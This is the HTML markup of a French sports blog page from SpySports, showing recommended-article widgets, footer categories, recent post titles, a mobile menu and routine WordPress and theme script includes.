                        <a href="https://spysports.net/top-7-des-destinations-pour-faire-du-surf-en-colonie-de-vacances"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 7 des destinations pour faire du surf en colonie de vacances" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/top-7-des-destinations-pour-faire-du-surf-en-colonie-de-vacances">Top 7 des destinations pour faire du surf en colonie de vacances</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/top-7-des-destinations-pour-faire-du-surf-en-colonie-de-vacances" ><i class="fa fa-clock-o"></i> 5 février 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/comment-trouver-un-sport-de-combat"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Comment trouver un sport de combat ?" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2024/01/boxing-62867_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/01/boxing-62867_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/01/boxing-62867_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/01/boxing-62867_1280-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/comment-trouver-un-sport-de-combat">Comment trouver un sport de combat ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/comment-trouver-un-sport-de-combat" ><i class="fa fa-clock-o"></i> 16 janvier 2024</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_932_1_697e8519f3779 = {"header_icon":"","first_title":"Articles recommand\u00e9s","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"5356","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-3"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_932_2_697e851a00f6c  normal " data-unique="jnews_module_932_2_697e851a00f6c">
					
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Les 3 caractéristiques pour bien choisir un matelas pour sportifs" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs">Les 3 caractéristiques pour bien choisir un matelas pour sportifs</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs" ><i class="fa fa-clock-o"></i> 11 janvier 2024</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/10-secrets-pour-detendre-ses-muscles-apres-une-seance-de-sport"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="10 secrets pour détendre ses muscles après une séance de sport" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-300x212.jpg 300w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-1024x724.jpg 1024w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-768x543.jpg 768w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-750x530.jpg 750w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-1140x806.jpg 1140w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280.jpg 1280w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/10-secrets-pour-detendre-ses-muscles-apres-une-seance-de-sport">10 secrets pour détendre ses muscles après une séance de sport</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/10-secrets-pour-detendre-ses-muscles-apres-une-seance-de-sport" ><i class="fa fa-clock-o"></i> 24 décembre 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/pourquoi-tous-les-sportifs-devraient-avoir-un-coach-expert-en-nutrition"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Pourquoi tous les sportifs devraient avoir un coach expert en nutrition ?" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/pourquoi-tous-les-sportifs-devraient-avoir-un-coach-expert-en-nutrition">Pourquoi tous les sportifs devraient avoir un coach expert en nutrition ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/pourquoi-tous-les-sportifs-devraient-avoir-un-coach-expert-en-nutrition" ><i class="fa fa-clock-o"></i> 23 décembre 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/sport-quels-types-de-recompenses-offrir-en-competition"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sport : quels types de récompenses offrir en compétition ?" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2023/12/55899-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2023/12/55899-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2023/12/55899-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2023/12/55899-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2023/12/55899-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/sport-quels-types-de-recompenses-offrir-en-competition">Sport : quels types de récompenses offrir en compétition ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/sport-quels-types-de-recompenses-offrir-en-competition" ><i class="fa fa-clock-o"></i> 15 décembre 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/7-bonnes-raisons-de-se-mettre-a-la-salsa-cette-annee"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="7 bonnes raisons de se mettre à la Salsa cette année" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2023/09/couple-dancing-salsa-in-the-street-2022-09-07-17-52-40-utc-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2023/09/couple-dancing-salsa-in-the-street-2022-09-07-17-52-40-utc-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2023/09/couple-dancing-salsa-in-the-street-2022-09-07-17-52-40-utc-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2023/09/couple-dancing-salsa-in-the-street-2022-09-07-17-52-40-utc-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/7-bonnes-raisons-de-se-mettre-a-la-salsa-cette-annee">7 bonnes raisons de se mettre à la Salsa cette année</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/7-bonnes-raisons-de-se-mettre-a-la-salsa-cette-annee" ><i class="fa fa-clock-o"></i> 2 octobre 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_932_2_697e851a00f6c = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"5","unique_content":"disable","include_post":"","exclude_post":"","include_category":"5356","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-932 single-format-standard wp-embed-responsive wp-theme-jnews2 jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_text" id="text-5"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Qui sommes-nous ?</span></h3></div>			<div class="textwidget"><p>SpySports, c’est une équipe de passionnés par le sport en général, un site web, des fans fidèles, et des articles de qualité afin de pouvoir partager avec vous notre passion !</p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Catégories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-5356"><a href="https://spysports.net/a-la-une">A la une</a>
</li>
	<li class="cat-item cat-item-17537"><a href="https://spysports.net/actu-decalee">Actu décalée</a>
</li>
	<li class="cat-item cat-item-12236"><a href="https://spysports.net/alimentation">Alimentation</a>
</li>
	<li class="cat-item cat-item-12225"><a href="https://spysports.net/basketball">Basketball</a>
</li>
	<li class="cat-item cat-item-17635"><a href="https://spysports.net/bons-plans">Bons Plans</a>
</li>
	<li class="cat-item cat-item-17053"><a href="https://spysports.net/champions-league">Champions League</a>
</li>
	<li class="cat-item cat-item-17046"><a href="https://spysports.net/foot">Foot</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://spysports.net/football">Football</a>
</li>
	<li class="cat-item cat-item-12234"><a href="https://spysports.net/formule-1">Formule 1</a>
</li>
	<li class="cat-item cat-item-17839"><a href="https://spysports.net/golf">Golf</a>
</li>
	<li class="cat-item cat-item-17021"><a href="https://spysports.net/nos-classements">Nos classements</a>
</li>
	<li class="cat-item cat-item-17538"><a href="https://spysports.net/outdoor">Outdoor</a>
</li>
	<li class="cat-item cat-item-17835"><a href="https://spysports.net/tennis">Tennis</a>
</li>
	<li class="cat-item cat-item-17539"><a href="https://spysports.net/velo">Vélo</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Articles récents</span></h3></div>
		<ul>
											<li>
					<a href="https://spysports.net/la-valeur-nette-epoustouflante-de-christian-horner-avec-sa-femme-geri-qui-eclipse-celle-de-max-verstappen-f1-sport">La valeur nette époustouflante de Christian Horner avec sa femme Geri qui éclipse celle de Max Verstappen | F1 | Sport</a>
									</li>
											<li>
					<a href="https://spysports.net/rafael-nadal-exprime-clairement-les-sentiments-de-novak-djokovic-alors-que-lespagnol-revient-a-lopen-daustralie-tennis-sport">Rafael Nadal exprime clairement les sentiments de Novak Djokovic alors que l’Espagnol revient à l’Open d’Australie | Tennis | Sport</a>
									</li>
											<li>
					<a href="https://spysports.net/le-verdict-de-rory-mcilroy-pour-la-ryder-cup-de-4-millions-de-livres-sterling-est-nul-ce-nest-pas-pareil-golf-sport">Le verdict de Rory McIlroy pour la Ryder Cup de 4 millions de livres sterling est nul – « Ce n’est pas pareil » | Golf | Sport</a>
									</li>
											<li>
					<a href="https://spysports.net/bale-terry-handicaps-de-golf-des-stars-du-football-pour-un-evenement-de-type-ryder-cup-golf-sport">Bale, Terry &#8211; Handicaps de golf des stars du football pour un événement de type Ryder Cup | Golf | Sport</a>
									</li>
											<li>
					<a href="https://spysports.net/fracture-a-la-cheville-operation-et-fin-de-saison">fracture à la cheville, opération et fin de saison</a>
									</li>
					</ul>

		</div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5533"><a rel="nofollow" href="https://spysports.net/mentions-legales">Mentions légales</a></li>
<li id="menu-item-3885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3885"><a rel="nofollow" href="https://spysports.net/contact">Contact</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2023 Copyright - <a href="https://spysports.net/">SpySports</a>. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://spysports.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Rechercher..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Voir tous les résultats    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40110"><a href="https://spysports.net/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3931"><a href="https://spysports.net/a-la-une">Articles à la une</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39567"><a href="https://spysports.net/actu-decalee">Actu décalée</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19664"><a href="https://spysports.net/alimentation">Alimentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35837"><a href="https://spysports.net/categories">Nos Sports</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39565"><a href="https://spysports.net/velo">Vélo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40653"><a href="https://spysports.net/tennis">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39566"><a href="https://spysports.net/outdoor">Outdoor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35901"><a href="https://spysports.net/foot">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19665"><a href="https://spysports.net/formule-1">Formule 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40660"><a href="https://spysports.net/golf">Golf</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19666"><a href="https://spysports.net/basketball">Basketball</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2023 Copyright - <a href="https://spysports.net/">SpySports</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fspysports.net%2Fle-match-de-norwich-city-est-probablement-la-derniere-chance-pour-jesse-lingard-de-sauver-la-carriere-de-man-united" data-image-url="" data-title="Le%20match%20de%20Norwich%20City%20est%20probablement%20la%20derni%C3%A8re%20chance%20pour%20Jesse%20Lingard%20de%20sauver%20la%20carri%C3%A8re%20de%20Man%20United" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fspysports.net%2Fle-match-de-norwich-city-est-probablement-la-derniere-chance-pour-jesse-lingard-de-sauver-la-carriere-de-man-united" data-image-url="" data-title="Le%20match%20de%20Norwich%20City%20est%20probablement%20la%20derni%C3%A8re%20chance%20pour%20Jesse%20Lingard%20de%20sauver%20la%20carri%C3%A8re%20de%20Man%20United" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://spysports.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/spysports.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/lazysizes.js?ver=10.0.9" id="lazysizes-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/ls.bgset.js?ver=10.0.9" id="bgset-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/superfish.js?ver=10.0.9" id="superfish-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/theia-sticky-sidebar.js?ver=10.0.9" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.waypoints.js?ver=10.0.9" id="waypoint-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.scrollTo.js?ver=10.0.9" id="scrollto-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.parallax.js?ver=10.0.9" id="parallax-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.okayNav.js?ver=10.0.9" id="okaynav-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.mousewheel.js?ver=10.0.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/modernizr-custom.js?ver=10.0.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.smartresize.js?ver=10.0.9" id="smartresize-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/chosen.jquery.js?ver=10.0.9" id="chosen-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.magnific-popup.js?ver=10.0.9" id="magnific-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.jnewsgif.js?ver=10.0.9" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.jsticky.js?ver=10.0.9" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.transit.min.js?ver=10.0.9" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.module.js?ver=10.0.9" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://spysports.net/le-match-de-norwich-city-est-probablement-la-derniere-chance-pour-jesse-lingard-de-sauver-la-carriere-de-man-united","popup_script":"disable","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"fr_FR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"932","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"spysports.net","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/main.js?ver=10.0.9" id="jnews-main-js"></script>
